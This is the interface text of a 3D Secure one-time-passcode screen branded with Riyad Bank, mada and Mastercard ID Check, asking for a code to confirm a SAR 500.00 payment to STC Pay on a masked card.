 3D Secure
Cancel
بنك الرياض
riyad bank
مدى
mada
mastercard
ID Check
To continue with your transaction, please enter the one-time
passcode sent to your mobile number or email address and click
Submit.
Transaction Details
Merchant: STC Pay
Transaction Amount: SAR 500.00
Card Number: ************4924
Enter Code:
Click here to receive another code
Submit
Exit